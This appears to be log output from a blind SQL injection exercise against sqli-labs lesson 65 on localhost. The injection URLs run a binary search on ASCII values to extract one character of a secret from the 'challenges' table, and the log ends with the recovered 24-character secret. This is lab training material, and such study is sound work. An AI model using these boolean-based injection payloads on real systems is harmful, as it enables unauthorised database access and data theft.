 [+]Test 24 Bytes
http://localhost/sqli-labs/less-65/?id=1") and ascii(mid((select secret_FV66 from challenges.53cq1fbzlm),24,1))>79%23
http://localhost/sqli-labs/less-65/?id=1") and ascii(mid((select secret_FV66 from 53cq1fbzlm),24,1))=79%23
http://localhost/sqli-labs/less-65/?id=1") and ascii(mid((select secret_FV66 from challenges.53cq1fbzlm),24,1))>103%23
http://localhost/sqli-labs/less-65/?id=1") and ascii(mid((select secret_FV66 from 53cq1fbzlm),24,1))=103%23
http://localhost/sqli-labs/less-65/?id=1") and ascii(mid((select secret_FV66 from challenges.53cq1fbzlm),24,1))>115%23
http://localhost/sqli-labs/less-65/?id=1") and ascii(mid((select secret_FV66 from 53cq1fbzlm),24,1))=115%23
http://localhost/sqli-labs/less-65/?id=1") and ascii(mid((select secret_FV66 from challenges.53cq1fbzlm),24,1))>109%23
http://localhost/sqli-labs/less-65/?id=1") and ascii(mid((select secret_FV66 from 53cq1fbzlm),24,1))=109%23
gZUvty8Z3DqwlzwY6XHLeZCm
[+]Data Name gZUvty8Z3DqwlzwY6XHLeZCm